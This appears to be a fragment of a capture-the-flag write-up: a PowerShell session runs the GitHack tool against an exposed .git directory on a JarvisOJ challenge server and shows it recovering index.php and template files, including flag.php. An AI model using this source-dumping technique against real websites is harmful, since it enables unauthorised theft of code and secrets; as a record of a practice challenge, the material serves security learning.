 PS D:\GitHack-master> python2 GitHack.py http://web.jarvisoj.com:32798/.git
[+] Download and parse index file ...
index.php
templates/about.php
templates/contact.php
templates/flag.php
templates/home.php
[OK] templates/home.php
[OK] templates/about.php
[OK] templates/flag.php
[OK] index.php
[OK] templates/contact.php
PS D:\GitHack-master>